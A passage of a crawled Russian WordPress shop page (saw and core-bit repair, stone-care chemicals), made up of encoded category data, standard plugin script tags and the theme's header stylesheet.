u0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu0443%20%5Cu043e%5Cu043f%5Cu044b%5Cu0442%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu043f%5Cu0435%5Cu0446%5Cu0438%5Cu0430%5Cu043b%5Cu0438%5Cu0441%5Cu0442%5Cu043e%5Cu0432.%20%5Cu0412%5Cu0441%5Cu0435%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu044b%20%5Cu043f%5Cu0440%5Cu043e%5Cu0432%5Cu043e%5Cu0434%5Cu044f%5Cu0442%5Cu0441%5Cu044f%20%5Cu043d%5Cu0430%20%5Cu0441%5Cu043e%5Cu0432%5Cu0440%5Cu0435%5Cu043c%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu043c%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu0441%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0435%5Cu043c%20%5Cu043a%5Cu0430%5Cu0447%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043f%5Cu0440%5Cu0438%5Cu043f%5Cu043e%5Cu044f%20%5Cu0438%20%5Cu043a%5Cu043e%5Cu043d%5Cu0442%5Cu0440%5Cu043e%5Cu043b%5Cu044c%5Cu043d%5Cu043e-%5Cu0438%5Cu0437%5Cu043c%5Cu0435%5Cu0440%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0445%20%5Cu043f%5Cu0440%5Cu0438%5Cu0431%5Cu043e%5Cu0440%5Cu043e%5Cu0432%2C%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%5Cu044b%20%5Cu043a%5Cu043b%5Cu0438%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%20%5Cu0432%5Cu044b%5Cu043f%5Cu043e%5Cu043b%5Cu043d%5Cu044f%5Cu044e%5Cu0442%20%5Cu043e%5Cu043f%5Cu044b%5Cu0442%5Cu043d%5Cu044b%5Cu0435%20%5Cu043c%5Cu0430%5Cu0441%5Cu0442%5Cu0435%5Cu0440%5Cu0430.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0412%5Cu043e%5Cu0437%5Cu043c%5Cu043e%5Cu0436%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044c%20%5Cu043e%5Cu043f%5Cu0435%5Cu0440%5Cu0430%5Cu0442%5Cu0438%5Cu0432%5Cu043d%5Cu043e%20%5Cu0432%5Cu043e%5Cu0441%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043e%5Cu0432%5Cu0438%5Cu0442%5Cu044c%20%5Cu043f%5Cu0438%5Cu043b%5Cu044b%2C%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu0438%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043a%5Cu0438%20%5Cu2013%20%5Cu0432%5Cu0441%5Cu0435%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu044b%20%5Cu0432%5Cu044b%5Cu043f%5Cu043e%5Cu043b%5Cu043d%5Cu044f%5Cu044e%5Cu0442%5Cu0441%5Cu044f%20%5Cu0431%5Cu044b%5Cu0441%5Cu0442%5Cu0440%5Cu043e.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu041f%5Cu0440%5Cu0435%5Cu0434%5Cu043e%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu0435%20%5Cu0433%5Cu0430%5Cu0440%5Cu0430%5Cu043d%5Cu0442%5Cu0438%5Cu0438%20%5Cu043d%5Cu0430%20%5Cu043f%5Cu0440%5Cu043e%5Cu0432%5Cu0435%5Cu0434%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu0439%20%5Cu0440%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442.%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%5Cu0417%5Cu0430%5Cu043a%5Cu0430%5Cu0436%5Cu0438%5Cu0442%5Cu0435%20%5Cu043d%5Cu0430%5Cu043f%5Cu0430%5Cu0439%5Cu043a%5Cu0443%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%5Cu044b%5Cu0445%20%5Cu043f%5Cu0438%5Cu043b%20%5Cu0432%20%5Cu0415%5Cu043a%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu043d%5Cu0431%5Cu0443%5Cu0440%5Cu0433%5Cu0435%20%5Cu0432%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb%2C%20%5Cu0435%5Cu0441%5Cu043b%5Cu0438%20%5Cu0445%5Cu043e%5Cu0442%5Cu0438%5Cu0442%5Cu0435%20%5Cu043e%5Cu0442%5Cu0440%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu0442%5Cu044c%20%5Cu0441%5Cu0432%5Cu043e%5Cu0439%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0439%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%20%5Cu0438%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu043b%5Cu0438%5Cu0442%5Cu044c%20%5Cu0441%5Cu0440%5Cu043e%5Cu043a%20%5Cu0435%5Cu0433%5Cu043e%20%5Cu044d%5Cu043a%5Cu0441%5Cu043f%5Cu043b%5Cu0443%5Cu0430%5Cu0442%5Cu0430%5Cu0446%5Cu0438%5Cu0438.%20%5Cu0421%5Cu0432%5Cu044f%5Cu0436%5Cu0438%5Cu0442%5Cu0435%5Cu0441%5Cu044c%20%5Cu0441%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu0435%5Cu043c%20%5Cu043e%5Cu0440%5Cu0433%5Cu0430%5Cu043d%5Cu0438%5Cu0437%5Cu0430%5Cu0446%5Cu0438%5Cu0438%20%5Cu0447%5Cu0435%5Cu0440%5Cu0435%5Cu0437%20%5Cu0441%5Cu0430%5Cu0439%5Cu0442%20%5Cu0438%5Cu043b%5Cu0438%20%5Cu043f%5Cu043e%5Cu0437%5Cu0432%5Cu043e%5Cu043d%5Cu0438%5Cu0442%5Cu0435%20%5Cu0432%20%5Cu043e%5Cu0444%5Cu0438%5Cu0441%20%5Cu043f%5Cu043e%20%5Cu0442%5Cu0435%5Cu043b%5Cu0435%5Cu0444%5Cu043e%5Cu043d%5Cu0443.%20%5Cu041c%5Cu0435%5Cu043d%5Cu0435%5Cu0434%5Cu0436%5Cu0435%5Cu0440%20%5Cu0441%5Cu043e%5Cu0440%5Cu0438%5Cu0435%5Cu043d%5Cu0442%5Cu0438%5Cu0440%5Cu0443%5Cu0435%5Cu0442%20%5Cu043f%5Cu043e%20%5Cu0441%5Cu0442%5Cu043e%5Cu0438%5Cu043c%5Cu043e%5Cu0441%5Cu0442%5Cu0438%2C%20%5Cu0441%5Cu0440%5Cu043e%5Cu043a%5Cu0430%5Cu043c%20%5Cu0432%5Cu044b%5Cu043f%5Cu043e%5Cu043b%5Cu043d%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%2C%20%5Cu043f%5Cu0440%5Cu0438%5Cu043c%5Cu0435%5Cu0442%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%20%5Cu043d%5Cu0430%20%5Cu0432%5Cu044b%5Cu043f%5Cu043e%5Cu043b%5Cu043d%5Cu0435%5Cu043d%5Cu0438%5Cu0435%20%5Cu0440%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%5Cu0430%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%20%5Cu0438%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043e%5Cu043a.%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Fremont-pil-i-koronok%5C%2F%22%7D%2C%7B%22term_id%22%3A38%2C%22name%22%3A%22%5Cu0420%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043e%5Cu043a%22%2C%22slug%22%3A%22remont-almaznyh-koronok%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A38%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A28%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Fremont-pil-i-koronok%5C%2Fremont-almaznyh-koronok%5C%2F%22%7D%2C%7B%22term_id%22%3A37%2C%22name%22%3A%22%5Cu0420%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%5Cu044b%5Cu0445%20%5Cu043f%5Cu0438%5Cu043b%22%2C%22slug%22%3A%22remont-diskovyh-pil%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A37%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A28%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Fremont-pil-i-koronok%5C%2Fremont-diskovyh-pil%5C%2F%22%7D%2C%7B%22term_id%22%3A65%2C%22name%22%3A%22%5Cu0425%5Cu0438%5Cu043c%5Cu0438%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f%22%2C%22slug%22%3A%22himiya-dlya-kamnya%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A65%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Fhimiya-dlya-kamnya%5C%2F%22%7D%2C%7B%22term_id%22%3A67%2C%22name%22%3A%22%5Cu0412%5Cu043e%5Cu0441%5Cu043a%20%5Cu0438%20%5Cu043b%5Cu0430%5Cu043a%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f%22%2C%22slug%22%3A%22vosk-laki-dlya-kamnya%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A67%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A65%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Fhimiya-dlya-kamnya%5C%2Fvosk-laki-dlya-kamnya%5C%2F%22%7D%2C%7B%22term_id%22%3A70%2C%22name%22%3A%22%5Cu041a%5Cu0440%5Cu0430%5Cu0441%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043a%5Cu043b%5Cu0435%5Cu044f%22%2C%22slug%22%3A%22krasiteli-kleev-dlya-kamnya%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A70%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A65%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Fhimiya-dlya-kamnya%5C%2Fkrasiteli-kleev-dlya-kamnya%5C%2F%22%7D%2C%7B%22term_id%22%3A71%2C%22name%22%3A%22%5Cu041c%5Cu043e%5Cu044e%5Cu0449%5Cu0438%5Cu0435%20%5Cu0441%5Cu0440%5Cu0435%5Cu0434%5Cu0441%5Cu0442%5Cu0432%5Cu0430%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f%22%2C%22slug%22%3A%22moyushchie-sredstva-dlya-granita%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A71%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A65%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Fhimiya-dlya-kamnya%5C%2Fmoyushchie-sredstva-dlya-granita%5C%2F%22%7D%2C%7B%22term_id%22%3A69%2C%22name%22%3A%22%5Cu041f%5Cu043e%5Cu043b%5Cu0438%5Cu044d%5Cu0444%5Cu0438%5Cu0440%5Cu043d%5Cu044b%5Cu0439%20%5Cu043a%5Cu043b%5Cu0435%5Cu0439%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f%22%2C%22slug%22%3A%22poliefirnyy-kley-dlya-kamnya%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A69%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A65%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Fhimiya-dlya-kamnya%5C%2Fpoliefirnyy-kley-dlya-kamnya%5C%2F%22%7D%2C%7B%22term_id%22%3A66%2C%22name%22%3A%22%5Cu041f%5Cu0440%5Cu043e%5Cu043f%5Cu0438%5Cu0442%5Cu043a%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f%22%2C%22slug%22%3A%22propitki-dlya-kamnya%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A66%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A65%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Fhimiya-dlya-kamnya%5C%2Fpropitki-dlya-kamnya%5C%2F%22%7D%2C%7B%22term_id%22%3A68%2C%22name%22%3A%22%5Cu042d%5Cu043f%5Cu043e%5Cu043a%5Cu0441%5Cu0438%5Cu0434%5Cu043d%5Cu044b%5Cu0439%20%5Cu043a%5Cu043b%5Cu0435%5Cu0439%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f%22%2C%22slug%22%3A%22epoksidnye-klei-dlya-kamnya%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A68%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A65%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Fhimiya-dlya-kamnya%5C%2Fepoksidnye-klei-dlya-kamnya%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2F%22%7D' ) );
		</script>
		<link rel='stylesheet' id='ywcca_accordion_style-css'  href='https://www.shlifadk.ru/wp-content/plugins/yith-woocommerce-category-accordion/assets/css/ywcca_style.css?ver=1.0.29' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.shlifadk.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/perfect-woocommerce-brands/assets/js/functions-frontend.min.js?ver=1.7.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/www.shlifadk.ru\/korzina\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21'></script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c0bef763c1ec45f6ce7e3ec6c564ada","fragment_name":"wc_fragments_5c0bef763c1ec45f6ce7e3ec6c564ada","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var aws_vars = {"sale":"\u0420\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0430!","sku":"SKU","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=1.83'></script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/yith-woocommerce-added-to-cart-popup/assets/js/wacp-frontend.min.js?ver=1.3.11'></script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/themes/dustland-express/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.94'></script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/themes/dustland-express/js/jquery.maskedinput.min.js'></script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/themes/dustland-express/js/custom.js?ver=1.2.94'></script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/themes/dustland-express/js/skip-link-focus-fix.js?ver=1.2.94'></script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/www.shlifadk.ru\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajax_atc":"false","added_to_cart":"","auto_open_cart":"false","atc_icons":"1","atc_reset":"false","trigger_class":null,"cont_height":"full_screen"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/side-cart-woocommerce/public/js/xoo-wsc-public.js?ver=1.0.2'></script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywcca_params = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/yith-woocommerce-category-accordion/assets/js/ywcca_accordion.min.js?ver=1.0.29'></script>
<script>
            jQuery(document).on("berocket_aapf_time_to_fix_products_style", function() {
                jQuery(the_ajax_script.products_holder_id).find("*").filter(function() {return jQuery(this).css("opacity") == "0";}).css("opacity", 1);
            });
            </script><script type="text/javascript">
    jQuery(document).ready(function(){
        console.log('ready');
        jQuery( ".current-cat" ).addClass('opened').removeClass('closed').children('.icon-plus').addClass('icon-minus').removeClass('icon-plus');
        jQuery('.current-cat').children('.children').show();
        jQuery( ".current-cat-ancestor" ).addClass('opened').removeClass('closed').children('.icon-plus').addClass('icon-minus').removeClass('icon-plus');
        jQuery('.current-cat').parents('.children').show();
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.shlifadk.ru/wp-content/themes/dustland-express/templates/css/dustlandexpress-header-standard.css?ver=1.2.94
body_size: 646
content:
/*--------------------------------------------------------------
Dustland Express - Header Standard Styling
--------------------------------------------------------------*/

.kra-header-layout-standard > .site-container {position: relative;}
.kra-header-layout-standard .site-top-bar-left {
    float: left;
    padding: 6px 0 7px;
    font-size: 16px;
    min-height: 25px;
    width: 50%;
    background-color: #ffffff;
    position: relative;
    z-index: 99;
}
.kra-header-layout-standard .site-top-bar-left a {
    margin: 0 6px 0 0;
}

.kra-header-layout-standard .site-top-bar-right {
    float: right;
    font-size: 13px;
    padding: 10px 0 8px;
    width: 50%;
    text-align: right;
    background-color: #ffffff;
    position: relative;
    z-index: 99;
}
.kra-header-layout-standard .site-top-bar-right i {
    margin: 0 0 0 8px;
}
.kra-header-layout-standard .site-top-bar-right-text {
    display: inline-block;
    vertical-align: middle;
}

.kra-header-layout-standard .site-header-left {
    float: left;
    padding: 25px 0;
}
.kra-header-layout-standard .site-header-right {
    font-size: 12px;
    position: absolute;
    top: 50%;
    right: 20px;
    margin: -15px 0 0;
}
.kra-header-layout-standard .site-header-right a {
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
    color: #626262;
}
.kra-header-layout-standard .site-header-right-link {
    box-shadow: 1px 0 0 rgba(0, 0, 0, 0.08);
    display: inline-block;
    vertical-align: top;
    margin: 1px 0 0;
    padding: 1px 8px 1px 0;
    line-height: 14px;
}
.kra-header-layout-standard .site-header-right-link a {
    padding: 1px 5px 0px;
    border-radius: 3px;
    
    -webkit-transition: all 0.05s linear 0s;
     -moz-transition: all 0.05s linear 0s;
      -ms-transition: all 0.05s linear 0s;
       -o-transition: all 0.05s linear 0s;
          transition: all 0.05s linear 0s;
}
.kra-header-layout-standard .site-header-right-link a:hover {
    background-color: #545454;
    color: #FFF;
}

.kra-header-layout-standard .site-title {
    font-size: 34px;
    line-height: 34px;
    margin: 0;
    padding: 0;
}
.kra-header-layout-standard .site-description {
    margin: 0;
    padding: 8px 0 5px;
    font-size: 13px;
}

.kra-header-layout-standard .site-header-branding-img {
    padding: 0;
}
.kra-header-layout-standard .site-header-branding-img a {
    display: inline-block;
    margin: 0 0 -5px;
}
.kra-header-layout-standard .site-header-branding-img a img {
    display: block;
}

@media screen and (max-width: 782px) {
    
    .kra-header-layout-standard > .site-container {
        padding: 0 20px;
    }
    .kra-header-layout-standard .site-header-left {
        min-height: 0;
        padding: 10px 0 0;
    }
    .kra-header-layout-standard .site-description {
        padding: 4px 0 2px;
    }
    .kra-header-layout-standard .site-header-right {
        position: relative;
        top: 0;
        right: 0;
        margin: 0;
    }
    
    .kra-header-layout-standard .site-top-bar-left {
        padding: 5px 0 0;
        min-height: 0;
    }
    .kra-header-layout-standard .site-top-bar-right {
        padding: 2px 0 8px;
    }
    
}